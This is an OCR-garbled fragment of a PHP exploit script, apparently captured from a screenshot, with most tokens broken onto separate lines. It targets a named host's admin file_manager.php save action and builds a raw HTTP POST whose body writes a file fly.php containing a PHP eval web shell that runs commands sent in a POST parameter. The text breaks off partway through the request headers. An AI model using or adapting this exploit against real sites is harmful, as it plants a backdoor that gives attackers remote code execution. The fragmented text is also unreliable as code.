
-------------------------------------+

'
)
;
$host
=
'democn.51osc.com'
;
$path
=
'/'
;
$admin_path
=
'admin/'
;
$shellcode
=
"filename
=
fly
.
php
&
file_contents
=
test
<?
php
%
20
@
eval
(
\
$_POST
[
aifly
]
)
;
?>
";

$message="POST 
".$path.$admin_path."file_manager.php/login.
action=save HTTP/1.1\r\n";

$message.="Accept: image/gif, image/x-
xbitmap, image/jpeg, image/pjpeg, 
application/x-shockwave-flash, 
*/*\r\n";

$message.="Accept-Language: zh-cn\r\n";

$message.="Content-Type: application/x-
www-form-urlencoded\r\n";

$message.="Accept-Encoding: gzip, 
deflate\r\n";
